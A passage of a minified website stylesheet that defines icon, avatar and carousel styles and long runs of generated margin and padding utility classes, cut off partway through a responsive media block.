40px; font-size: 20px;}.icon-50px{width: 50px; height: 50px; line-height: 50px; font-size: 25px;}.icon-60px{width: 60px; height: 60px; line-height: 60px; font-size: 30px;}.icon-70px{width: 70px; height: 70px; line-height: 70px; font-size: 35px;}.icon-80px{width: 80px; height: 80px; line-height: 80px; font-size: 40px;}.icon-90px{width: 90px; height: 90px; line-height: 90px; font-size: 45px;}.icon-100px{width: 100px; height: 100px; line-height: 100px; font-size: 50px;}.icon-110px{width: 110px; height: 110px; line-height: 110px; font-size: 55px;}.icon-120px{width: 120px; height: 120px; line-height: 120px; font-size: 60px;}.icon-130px{width: 130px; height: 130px; line-height: 130px; font-size: 65px;}.avatar-40px{width: 40px; height: 40px; overflow: hidden; position: relative;}.avatar-40px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-50px{width: 50px; height: 50px; overflow: hidden; position: relative;}.avatar-50px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-60px{width: 60px; height: 60px; overflow: hidden; position: relative;}.avatar-60px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-70px{width: 70px; height: 70px; overflow: hidden; position: relative;}.avatar-70px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-80px{width: 80px; height: 80px; overflow: hidden; position: relative;}.avatar-80px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-90px{width: 90px; height: 90px; overflow: hidden; position: relative;}.avatar-90px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-100px{width: 100px; height: 100px; overflow: hidden; position: relative;}.avatar-100px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-110px{width: 110px; height: 110px; overflow: hidden; position: relative;}.avatar-110px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-120px{width: 120px; height: 120px; overflow: hidden; position: relative;}.avatar-120px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-130px{width: 130px; height: 130px; overflow: hidden; position: relative;}.avatar-130px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.owl-carousel .owl-nav{-webkit-transition: ease-in-out all 0.6s; transition: ease-in-out all 0.6s; opacity: 1;}.owl-carousel .owl-nav button{position: absolute; top: 0; bottom: 0; margin: auto; width: 40px; height: 40px; border-radius: 50%; text-align: center; background: #323232 !important; outline: none;}.owl-carousel .owl-nav button:hover{background: #FFC217 !important;}.as-brand-snippet .owl-carousel .owl-nav button{width: 20px; height: 20px;}.owl-carousel .owl-nav button span{width: 10px; height: 10px; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as-brand-snippet .owl-carousel .owl-nav button span{width: 6px; height: 6px;}.owl-carousel .owl-nav button.owl-prev{left: 5px;}.owl-carousel .owl-nav button.owl-prev span{border-bottom: 1px solid #fff; border-left: 1px solid #fff; left: 5px;}.as-brand-snippet .owl-carousel .owl-nav button.owl-prev span{left: 2px;}.owl-carousel .owl-nav button.owl-next{right: 5px;}.owl-carousel .owl-nav button.owl-next span{border-top: 1px solid #fff; border-right: 1px solid #fff; right: 5px;}.as-brand-snippet .owl-carousel .owl-nav button.owl-next span{right: 2px;}.owl-carousel .owl-nav button.disabled{opacity: 0.5;}.owl-carousel .owl-dots{margin-top: 20px; font-size: 0px; text-align: center;}.owl-carousel .owl-dots .owl-dot{width: 9px; height: 9px; border-radius: 50%; border-radius: 15px; border: 1px solid #FFC217; background: #fff; margin: 0 2px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; outline: none !important;}.owl-carousel .owl-dots .owl-dot.active{width: 18px; background: #FFC217;}.white-bg-rgb{background-color: rgba(255, 255, 255, 0.7);}.black-bg-rgb{background-color: rgba(0, 0, 0, 0.7);}.bg-cover{background-size: cover;}.bg-no-repeat{background-repeat: no-repeat;}@media (min-width: 992px){.bg-fixed{background-attachment: fixed;}}.bg-center{background-position: center;}.after-50px{position: relative;}.after-50px:after{width: 50px; height: 2px; content: ""; position: absolute; left: 0; bottom: 0;}.text-center .after-50px:after{right: 0; margin: auto;}.m-0px{margin: 0px;}.m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.m-0px-lr{margin-left: 0px; margin-right: 0px;}.m-0px-t{margin-top: 0px;}.m-0px-l{margin-left: 0px;}.m-0px-r{margin-right: 0px;}.m-0px-b{margin-bottom: 0px;}.p-0px{padding: 0px;}.p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.p-0px-lr{padding-left: 0px; padding-right: 0px;}.p-0px-t{padding-top: 0px;}.p-0px-l{padding-left: 0px;}.p-0px-r{padding-right: 0px;}.p-0px-b{padding-bottom: 0px;}.m-5px{margin: 5px;}.m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.m-5px-lr{margin-left: 5px; margin-right: 5px;}.m-5px-t{margin-top: 5px;}.m-5px-l{margin-left: 5px;}.m-5px-r{margin-right: 5px;}.m-5px-b{margin-bottom: 5px;}.p-5px{padding: 5px;}.p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.p-5px-lr{padding-left: 5px; padding-right: 5px;}.p-5px-t{padding-top: 5px;}.p-5px-l{padding-left: 5px;}.p-5px-r{padding-right: 5px;}.p-5px-b{padding-bottom: 5px;}.m-10px{margin: 10px;}.m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.m-10px-lr{margin-left: 10px; margin-right: 10px;}.m-10px-t{margin-top: 10px;}.m-10px-l{margin-left: 10px;}.m-10px-r{margin-right: 10px;}.m-10px-b{margin-bottom: 10px;}.p-10px{padding: 10px;}.p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.p-10px-lr{padding-left: 10px; padding-right: 10px;}.p-10px-t{padding-top: 10px;}.p-10px-l{padding-left: 10px;}.p-10px-r{padding-right: 10px;}.p-10px-b{padding-bottom: 10px;}.m-15px{margin: 15px;}.m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.m-15px-lr{margin-left: 15px; margin-right: 15px;}.m-15px-t{margin-top: 15px;}.m-15px-l{margin-left: 15px;}.m-15px-r{margin-right: 15px;}.m-15px-b{margin-bottom: 15px;}.p-15px{padding: 15px;}.p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.p-15px-lr{padding-left: 15px; padding-right: 15px;}.p-15px-t{padding-top: 15px;}.p-15px-l{padding-left: 15px;}.p-15px-r{padding-right: 15px;}.p-15px-b{padding-bottom: 15px;}.m-20px{margin: 20px;}.m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.m-20px-lr{margin-left: 20px; margin-right: 20px;}.m-20px-t{margin-top: 20px;}.m-20px-l{margin-left: 20px;}.m-20px-r{margin-right: 20px;}.m-20px-b{margin-bottom: 20px;}.p-20px{padding: 20px;}.p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.p-20px-lr{padding-left: 20px; padding-right: 20px;}.p-20px-t{padding-top: 20px;}.p-20px-l{padding-left: 20px;}.p-20px-r{padding-right: 20px;}.p-20px-b{padding-bottom: 20px;}.m-25px{margin: 25px;}.m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.m-25px-lr{margin-left: 25px; margin-right: 25px;}.m-25px-t{margin-top: 25px;}.m-25px-l{margin-left: 25px;}.m-25px-r{margin-right: 25px;}.m-25px-b{margin-bottom: 25px;}.p-25px{padding: 25px;}.p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.p-25px-lr{padding-left: 25px; padding-right: 25px;}.p-25px-t{padding-top: 25px;}.p-25px-l{padding-left: 25px;}.p-25px-r{padding-right: 25px;}.p-25px-b{padding-bottom: 25px;}.m-30px{margin: 30px;}.m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.m-30px-lr{margin-left: 30px; margin-right: 30px;}.m-30px-t{margin-top: 30px;}.m-30px-l{margin-left: 30px;}.m-30px-r{margin-right: 30px;}.m-30px-b{margin-bottom: 30px;}.p-30px{padding: 30px;}.p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.p-30px-lr{padding-left: 30px; padding-right: 30px;}.p-30px-t{padding-top: 30px;}.p-30px-l{padding-left: 30px;}.p-30px-r{padding-right: 30px;}.p-30px-b{padding-bottom: 30px;}.m-35px{margin: 35px;}.m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.m-35px-lr{margin-left: 35px; margin-right: 35px;}.m-35px-t{margin-top: 35px;}.m-35px-l{margin-left: 35px;}.m-35px-r{margin-right: 35px;}.m-35px-b{margin-bottom: 35px;}.p-35px{padding: 35px;}.p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.p-35px-lr{padding-left: 35px; padding-right: 35px;}.p-35px-t{padding-top: 35px;}.p-35px-l{padding-left: 35px;}.p-35px-r{padding-right: 35px;}.p-35px-b{padding-bottom: 35px;}.m-40px{margin: 40px;}.m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.m-40px-lr{margin-left: 40px; margin-right: 40px;}.m-40px-t{margin-top: 40px;}.m-40px-l{margin-left: 40px;}.m-40px-r{margin-right: 40px;}.m-40px-b{margin-bottom: 40px;}.p-40px{padding: 40px;}.p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.p-40px-lr{padding-left: 40px; padding-right: 40px;}.p-40px-t{padding-top: 40px;}.p-40px-l{padding-left: 40px;}.p-40px-r{padding-right: 40px;}.p-40px-b{padding-bottom: 40px;}.m-45px{margin: 45px;}.m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.m-45px-lr{margin-left: 45px; margin-right: 45px;}.m-45px-t{margin-top: 45px;}.m-45px-l{margin-left: 45px;}.m-45px-r{margin-right: 45px;}.m-45px-b{margin-bottom: 45px;}.p-45px{padding: 45px;}.p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.p-45px-lr{padding-left: 45px; padding-right: 45px;}.p-45px-t{padding-top: 45px;}.p-45px-l{padding-left: 45px;}.p-45px-r{padding-right: 45px;}.p-45px-b{padding-bottom: 45px;}.m-50px{margin: 50px;}.m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.m-50px-lr{margin-left: 50px; margin-right: 50px;}.m-50px-t{margin-top: 50px;}.m-50px-l{margin-left: 50px;}.m-50px-r{margin-right: 50px;}.m-50px-b{margin-bottom: 50px;}.p-50px{padding: 50px;}.p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.p-50px-lr{padding-left: 50px; padding-right: 50px;}.p-50px-t{padding-top: 50px;}.p-50px-l{padding-left: 50px;}.p-50px-r{padding-right: 50px;}.p-50px-b{padding-bottom: 50px;}.m-55px{margin: 55px;}.m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.m-55px-lr{margin-left: 55px; margin-right: 55px;}.m-55px-t{margin-top: 55px;}.m-55px-l{margin-left: 55px;}.m-55px-r{margin-right: 55px;}.m-55px-b{margin-bottom: 55px;}.p-55px{padding: 55px;}.p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.p-55px-lr{padding-left: 55px; padding-right: 55px;}.p-55px-t{padding-top: 55px;}.p-55px-l{padding-left: 55px;}.p-55px-r{padding-right: 55px;}.p-55px-b{padding-bottom: 55px;}.m-60px{margin: 60px;}.m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.m-60px-lr{margin-left: 60px; margin-right: 60px;}.m-60px-t{margin-top: 60px;}.m-60px-l{margin-left: 60px;}.m-60px-r{margin-right: 60px;}.m-60px-b{margin-bottom: 60px;}.p-60px{padding: 60px;}.p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.p-60px-lr{padding-left: 60px; padding-right: 60px;}.p-60px-t{padding-top: 60px;}.p-60px-l{padding-left: 60px;}.p-60px-r{padding-right: 60px;}.p-60px-b{padding-bottom: 60px;}.m-65px{margin: 65px;}.m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.m-65px-lr{margin-left: 65px; margin-right: 65px;}.m-65px-t{margin-top: 65px;}.m-65px-l{margin-left: 65px;}.m-65px-r{margin-right: 65px;}.m-65px-b{margin-bottom: 65px;}.p-65px{padding: 65px;}.p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.p-65px-lr{padding-left: 65px; padding-right: 65px;}.p-65px-t{padding-top: 65px;}.p-65px-l{padding-left: 65px;}.p-65px-r{padding-right: 65px;}.p-65px-b{padding-bottom: 65px;}.m-70px{margin: 70px;}.m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.m-70px-lr{margin-left: 70px; margin-right: 70px;}.m-70px-t{margin-top: 70px;}.m-70px-l{margin-left: 70px;}.m-70px-r{margin-right: 70px;}.m-70px-b{margin-bottom: 70px;}.p-70px{padding: 70px;}.p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.p-70px-lr{padding-left: 70px; padding-right: 70px;}.p-70px-t{padding-top: 70px;}.p-70px-l{padding-left: 70px;}.p-70px-r{padding-right: 70px;}.p-70px-b{padding-bottom: 70px;}.m-75px{margin: 75px;}.m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.m-75px-lr{margin-left: 75px; margin-right: 75px;}.m-75px-t{margin-top: 75px;}.m-75px-l{margin-left: 75px;}.m-75px-r{margin-right: 75px;}.m-75px-b{margin-bottom: 75px;}.p-75px{padding: 75px;}.p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.p-75px-lr{padding-left: 75px; padding-right: 75px;}.p-75px-t{padding-top: 75px;}.p-75px-l{padding-left: 75px;}.p-75px-r{padding-right: 75px;}.p-75px-b{padding-bottom: 75px;}.m-80px{margin: 80px;}.m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.m-80px-lr{margin-left: 80px; margin-right: 80px;}.m-80px-t{margin-top: 80px;}.m-80px-l{margin-left: 80px;}.m-80px-r{margin-right: 80px;}.m-80px-b{margin-bottom: 80px;}.p-80px{padding: 80px;}.p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.p-80px-lr{padding-left: 80px; padding-right: 80px;}.p-80px-t{padding-top: 80px;}.p-80px-l{padding-left: 80px;}.p-80px-r{padding-right: 80px;}.p-80px-b{padding-bottom: 80px;}.m-85px{margin: 85px;}.m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.m-85px-lr{margin-left: 85px; margin-right: 85px;}.m-85px-t{margin-top: 85px;}.m-85px-l{margin-left: 85px;}.m-85px-r{margin-right: 85px;}.m-85px-b{margin-bottom: 85px;}.p-85px{padding: 85px;}.p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.p-85px-lr{padding-left: 85px; padding-right: 85px;}.p-85px-t{padding-top: 85px;}.p-85px-l{padding-left: 85px;}.p-85px-r{padding-right: 85px;}.p-85px-b{padding-bottom: 85px;}.m-90px{margin: 90px;}.m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.m-90px-lr{margin-left: 90px; margin-right: 90px;}.m-90px-t{margin-top: 90px;}.m-90px-l{margin-left: 90px;}.m-90px-r{margin-right: 90px;}.m-90px-b{margin-bottom: 90px;}.p-90px{padding: 90px;}.p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.p-90px-lr{padding-left: 90px; padding-right: 90px;}.p-90px-t{padding-top: 90px;}.p-90px-l{padding-left: 90px;}.p-90px-r{padding-right: 90px;}.p-90px-b{padding-bottom: 90px;}.m-95px{margin: 95px;}.m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.m-95px-lr{margin-left: 95px; margin-right: 95px;}.m-95px-t{margin-top: 95px;}.m-95px-l{margin-left: 95px;}.m-95px-r{margin-right: 95px;}.m-95px-b{margin-bottom: 95px;}.p-95px{padding: 95px;}.p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.p-95px-lr{padding-left: 95px; padding-right: 95px;}.p-95px-t{padding-top: 95px;}.p-95px-l{padding-left: 95px;}.p-95px-r{padding-right: 95px;}.p-95px-b{padding-bottom: 95px;}.m-100px{margin: 100px;}.m-100px-tb{margin-top: 100px; margin-bottom: 100px;}.m-100px-lr{margin-left: 100px; margin-right: 100px;}.m-100px-t{margin-top: 100px;}.m-100px-l{margin-left: 100px;}.m-100px-r{margin-right: 100px;}.m-100px-b{margin-bottom: 100px;}.p-100px{padding: 100px;}.p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.p-100px-lr{padding-left: 100px; padding-right: 100px;}.p-100px-t{padding-top: 100px;}.p-100px-l{padding-left: 100px;}.p-100px-r{padding-right: 100px;}.p-100px-b{padding-bottom: 100px;}@media (max-width: 1199px){.lg-m-0px{margin: 0px;}.lg-m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.lg-m-0px-lr{margin-left: 0px; margin-right: 0px;}.lg-m-0px-t{margin-top: 0px;}.lg-m-0px-l{margin-left: 0px;}.lg-m-0px-r{margin-right: 0px;}.lg-m-0px-b{margin-bottom: 0px;}.lg-p-0px{padding: 0px;}.lg-p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.lg-p-0px-lr{padding-left: 0px; padding-right: 0px;}.lg-p-0px-t{padding-top: 0px;}.lg-p-0px-l{padding-left: 0px;}.lg-p-0px-r{padding-right: 0px;}.lg-p-0px-b{padding-bottom: 0px;}.lg-m-5px{margin: 5px;}.lg-m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.lg-m-5px-lr{margin-left: 5px; margin-right: 5px;}.lg-m-5px-t{margin-top: 5px;}.lg-m-5px-l{margin-left: 5px;}.lg-m-5px-r{margin-right: 5px;}.lg-m-5px-b{margin-bottom: 5px;}.lg-p-5px{padding: 5px;}.lg-p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.lg-p-5px-lr{padding-left: 5px; padding-right: 5px;}.lg-p-5px-t{padding-top: 5px;}.lg-p-5px-l{padding-left: 5px;}.lg-p-5px-r{padding-right: 5px;}.lg-p-5px-b{padding-bottom: 5px;}.lg-m-10px{margin: 10px;}.lg-m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.lg-m-10px-lr{margin-left: 10px; margin-right: 10px;}.lg-m-10px-t{margin-top: 10px;}.lg-m-10px-l{margin-left: 10px;}.lg-m-10px-r{margin-right: 10px;}.lg-m-10px-b{margin-bottom: 10px;}.lg-p-10px{padding: 10px;}.lg-p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.lg-p-10px-lr{padding-left: 10px; padding-right: 10px;}.lg-p-10px-t{padding-top: 10px;}.lg-p-10px-l{padding-left: 10px;}.lg-p-10px-r{padding-right: 10px;}.lg-p-10px-b{padding-bottom: 10px;}.lg-m-15px{margin: 15px;}.lg-m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.lg-m-15px-lr{margin-left: 15px; margin-right: 15px;}.lg-m-15px-t{margin-top: 15px;}.lg-m-15px-l{margin-left: 15px;}.lg-m-15px-r{margin-right: 15px;}.lg-m-15px-b{margin-bottom: 15px;}.lg-p-15px{padding: 15px;}.lg-p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.lg-p-15px-lr{padding-left: 15px; padding-right: 15px;}.lg-p-15px-t{padding-top: 15px;}.lg-p-15px-l{padding-left: 15px;}.lg-p-15px-r{padding-right: 15px;}.lg-p-15px-b{padding-bottom: 15px;}.lg-m-20px{margin: 20px;}.lg-m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.lg-m-20px-lr{margin-left: 20px; margin-right: 20px;}.lg-m-20px-t{margin-top: 20px;}.lg-m-20px-l{margin-left: 20px;}.lg-m-20px-r{margin-right: 20px;}.lg-m-20px-b{margin-bottom: 20px;}.lg-p-20px{padding: 20px;}.lg-p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.lg-p-20px-lr{padding-left: 20px; padding-right: 20px;}.lg-p-20px-t{padding-top: 20px;}.lg-p-20px-l{padding-left: 20px;}.lg-p-20px-r{padding-right: 20px;}.lg-p-20px-b{padding-bottom: 20px;}.lg-m-25px{margin: 25px;}.lg-m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.lg-m-25px-lr{margin-left: 25px; margin-right: 25px;}.lg-m-25px-t{margin-top: 25px;}.lg-m-25px-l{margin-left: 25px;}.lg-m-25px-r{margin-right: 25px;}.lg-m-25px-b{margin-bottom: 25px;}.lg-p-25px{padding: 25px;}.lg-p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.lg-p-25px-lr{padding-left: 25px; padding-right: 25px;}.lg-p-25px-t{padding-top: 25px;}.lg-p-25px-l{padding-left: 25px;}.lg-p-25px-r{padding-right: 25px;}.lg-p-25px-b{padding-bottom: 25px;}.lg-m-30px{margin: 30px;}.lg-m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.lg-m-30px-lr{margin-left: 30px; margin-right: 30px;}.lg-m-30px-t{margin-top: 30px;}.lg-m-30px-l{margin-left: 30px;}.lg-m-30px-r{margin-right: 30px;}.lg-m-30px-b{margin-bottom: 30px;}.lg-p-30px{padding: 30px;}.lg-p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.lg-p-30px-lr{padding-left: 30px; padding-right: 30px;}.lg-p-30px-t{padding-top: 30px;}.lg-p-30px-l{padding-left: 30px;}.lg-p-30px-r{padding-right: 30px;}.lg-p-30px-b{padding-bottom: 30px;}.lg-m-35px{margin: 35px;}.lg-m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.lg-m-35px-lr{margin-left: 35px; margin-right: 35px;}.lg-m-35px-t{margin-top: 35px;}.lg-m-35px-l{margin-left: 35px;}.lg-m-35px-r{margin-right: 35px;}.lg-m-35px-b{margin-bottom: 35px;}.lg-p-35px{padding: 35px;}.lg-p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.lg-p-35px-lr{padding-left: 35px; padding-right: 35px;}.lg-p-35px-t{padding-top: 35px;}.lg-p-35px-l{padding-left: 35px;}.lg-p-35px-r{padding-right: 35px;}.lg-p-35px-b{padding-bottom: 35px;}.lg-m-40px{margin: 40px;}.lg-m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.lg-m-40px-lr{margin-left: 40px; margin-right: 40px;}.lg-m-40px-t{margin-top: 40px;}.lg-m-40px-l{margin-left: 40px;}.lg-m-40px-r{margin-right: 40px;}.lg-m-40px-b{margin-bottom: 40px;}.lg-p-40px{padding: 40px;}.lg-p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.lg-p-40px-lr{padding-left: 40px; padding-right: 40px;}.lg-p-40px-t{padding-top: 40px;}.lg-p-40px-l{padding-left: 40px;}.lg-p-40px-r{padding-right: 40px;}.lg-p-40px-b{padding-bottom: 40px;}.lg-m-45px{margin: 45px;}.lg-m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.lg-m-45px-lr{margin-left: 45px; margin-right: 45px;}.lg-m-45px-t{margin-top: 45px;}.lg-m-45px-l{margin-left: 45px;}.lg-m-45px-r{margin-right: 45px;}.lg-m-45px-b{margin-bottom: 45px;}.lg-p-45px{padding: 45px;}.lg-p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.lg-p-45px-lr{padding-left: 45px; padding-right: 45px;}.lg-p-45px-t{padding-top: 45px;}.lg-p-45px-l{padding-left: 45px;}.lg-p-45px-r{padding-right: 45px;}.lg-p-45px-b{padding-bottom: 45px;}.lg-m-50px{margin: 50px;}.lg-m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.lg-m-50px-lr{margin-left: 50px; margin-right: 50px;}.lg-m-50px-t{margin-top: 50px;}.lg-m-50px-l{margin-left: 50px;}.lg-m-50px-r{margin-right: 50px;}.lg-m-50px-b{margin-bottom: 50px;}.lg-p-50px{padding: 50px;}.lg-p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.lg-p-50px-lr{padding-left: 50px; padding-right: 50px;}.lg-p-50px-t{padding-top: 50px;}.lg-p-50px-l{padding-left: 50px;}.lg-p-50px-r{padding-right: 50px;}.lg-p-50px-b{padding-bottom: 50px;}.lg-m-55px{margin: 55px;}.lg-m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.lg-m-55px-lr{margin-left: 55px; margin-right: 55px;}.lg-m-55px-t{margin-top: 55px;}.lg-m-55px-l{margin-left: 55px;}.lg-m-55px-r{margin-right: 55px;}.lg-m-55px-b{margin-bottom: 55px;}.lg-p-55px{padding: 55px;}.lg-p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.lg-p-55px-lr{padding-left: 55px; padding-right: 55px;}.lg-p-55px-t{padding-top: 55px;}.lg-p-55px-l{padding-left: 55px;}.lg-p-55px-r{padding-right: 55px;}.lg-p-55px-b{padding-bottom: 55px;}.lg-m-60px{margin: 60px;}.lg-m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.lg-m-60px-lr{margin-left: 60px; margin-right: 60px;}.lg-m-60px-t{margin-top: 60px;}.lg-m-60px-l{margin-left: 60px;}.lg-m-60px-r{margin-right: 60px;}.lg-m-60px-b{margin-bottom: 60px;}.lg-p-60px{padding: 60px;}.lg-p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.lg-p-60px-lr{padding-left: 60px; padding-right: 60px;}.lg-p-60px-t{padding-top: 60px;}.lg-p-60px-l{padding-left: 60px;}.lg-p-60px-r{padding-right: 60px;}.lg-p-60px-b{padding-bottom: 60px;}.lg-m-65px{margin: 65px;}.lg-m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.lg-m-65px-lr{margin-left: 65px; margin-right: 65px;}.lg-m-65px-t{margin-top: 65px;}.lg-m-65px-l{margin-left: 65px;}.lg-m-65px-r{margin-right: 65px;}.lg-m-65px-b{margin-bottom: 65px;}.lg-p-65px{padding: 65px;}.lg-p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.lg-p-65px-lr{padding-left: 65px; padding-right: 65px;}.lg-p-65px-t{padding-top: 65px;}.lg-p-65px-l{padding-left: 65px;}.lg-p-65px-r{padding-right: 65px;}.lg-p-65px-b{padding-bottom: 65px;}.lg-m-70px{margin: 70px;}.lg-m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.lg-m-70px-lr{margin-left: 70px; margin-right: 70px;}.lg-m-70px-t{margin-top: 70px;}.lg-m-70px-l{margin-left: 70px;}.lg-m-70px-r{margin-right: 70px;}.lg-m-70px-b{margin-bottom: 70px;}.lg-p-70px{padding: 70px;}.lg-p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.lg-p-70px-lr{padding-left: 70px; padding-right: 70px;}.lg-p-70px-t{padding-top: 70px;}.lg-p-70px-l{padding-left: 70px;}.lg-p-70px-r{padding-right: 70px;}.lg-p-70px-b{padding-bottom: 70px;}.lg-m-75px{margin: 75px;}.lg-m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.lg-m-75px-lr{margin-left: 75px; margin-right: 75px;}.lg-m-75px-t{margin-top: 75px;}.lg-m-75px-l{margin-left: 75px;}.lg-m-75px-r{margin-right: 75px;}.lg-m-75px-b{margin-bottom: 75px;}.lg-p-75px{padding: 75px;}.lg-p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.lg-p-75px-lr{padding-left: 75px; padding-right: 75px;}.lg-p-75px-t{padding-top: 75px;}.lg-p-75px-l{padding-left: 75px;}.lg-p-75px-r{padding-right: 75px;}.lg-p-75px-b{padding-bottom: 75px;}.lg-m-80px{margin: 80px;}.lg-m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.lg-m-80px-lr{margin-left: 80px; margin-right: 80px;}.lg-m-80px-t{margin-top: 80px;}.lg-m-80px-l{margin-left: 80px;}.lg-m-80px-r{margin-right: 80px;}.lg-m-80px-b{margin-bottom: 80px;}.lg-p-80px{padding: 80px;}.lg-p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.lg-p-80px-lr{padding-left: 80px; padding-right: 80px;}.lg-p-80px-t{padding-top: 80px;}.lg-p-80px-l{padding-left: 80px;}.lg-p-80px-r{padding-right: 80px;}.lg-p-80px-b{padding-bottom: 80px;}.lg-m-85px{margin: 85px;}.lg-m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.lg-m-85px-lr{margin-left: 85px; margin-right: 85px;}.lg-m-85px-t{margin-top: 85px;}.lg-m-85px-l{margin-left: 85px;}.lg-m-85px-r{margin-right: 85px;}.lg-m-85px-b{margin-bottom: 85px;}.lg-p-85px{padding: 85px;}.lg-p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.lg-p-85px-lr{padding-left: 85px; padding-right: 85px;}.lg-p-85px-t{padding-top: 85px;}.lg-p-85px-l{padding-left: 85px;}.lg-p-85px-r{padding-right: 85px;}.lg-p-85px-b{padding-bottom: 85px;}.lg-m-90px{margin: 90px;}.lg-m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.lg-m-90px-lr{margin-left: 90px; margin-right: 90px;}.lg-m-90px-t{margin-top: 90px;}.lg-m-90px-l{margin-left: 90px;}.lg-m-90px-r{margin-right: 90px;}.lg-m-90px-b{margin-bottom: 90px;}.lg-p-90px{padding: 90px;}.lg-p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.lg-p-90px-lr{padding-left: 90px; padding-right: 90px;}.lg-p-90px-t{padding-top: 90px;}.lg-p-90px-l{padding-left: 90px;}.lg-p-90px-r{padding-right: 90px;}.lg-p-90px-b{padding-bottom: 90px;}.lg-m-95px{margin: 95px;}.lg-m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.lg-m-95px-lr{margin-left: 95px; margin-right: 95px;}.lg-m-95px-t{margin-top: 95px;}.lg-m-95px-l{margin-left: 95px;}.lg-m-95px-r{margin-right: 95px;}.lg-m-95px-b{margin-bottom: 95px;}.lg-p-95px{padding: 95px;}.lg-p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.lg-p-95px-lr{padding-left: 95px; padding-right: 95px;}.lg-p-95px-t{padding-top: 95px;}.lg-p-95px-l{padding-left: 95px;}.lg-p-95px-r{padding-right: 95px;}.lg-p-95px-b{padding-bottom: 95px;}.lg-m-100px{margin: 100px;}.lg-m-100px-tb{margin-top: 100px; 